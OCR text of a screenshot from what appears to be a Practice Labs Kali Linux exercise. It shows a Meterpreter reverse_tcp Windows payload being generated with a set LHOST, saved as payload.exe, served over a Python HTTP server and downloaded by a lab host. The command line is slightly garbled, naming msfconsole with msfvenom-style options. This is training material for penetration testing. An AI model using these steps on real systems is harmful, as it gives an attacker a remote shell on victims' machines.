 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfconsole windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [25/Oct/2020 07:33:33] "GET /payload.exe HTTP/1.1" 200 -
192.168.0.3 - - [25/Oct/2020 07:34:53] "GET /payload.exe HTTP/1.1" 200 -
Trash
File System
Home